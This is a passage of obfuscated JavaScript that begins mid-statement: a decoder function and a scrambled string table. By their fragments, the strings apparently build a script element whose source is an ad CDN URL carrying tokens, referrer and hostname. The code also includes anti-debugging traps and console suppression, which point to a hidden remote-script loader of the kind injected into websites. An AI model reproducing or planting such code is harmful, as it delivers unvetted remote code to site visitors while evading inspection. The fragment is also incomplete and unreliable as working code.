_0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}